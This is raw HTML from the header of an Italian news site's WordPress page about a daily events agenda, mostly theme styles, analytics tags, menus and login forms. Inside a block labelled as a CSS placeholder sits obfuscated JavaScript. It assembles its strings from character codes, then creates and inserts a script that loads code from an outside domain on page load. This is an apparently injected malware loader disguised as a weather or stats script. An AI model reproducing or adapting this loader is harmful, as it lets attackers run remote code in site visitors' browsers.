<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20220914"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/92018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-nWa' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fagenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fagenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d84df9b888";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/top-news/",
                    "name": "Top news"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/",
                    "name": "Agenda 14 settembre, i principali appuntamenti della giornata a cura di MiaNews."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-92018 single-format-standard wp-theme-Newspaper td-standard-pack agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domenica, Gennaio 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
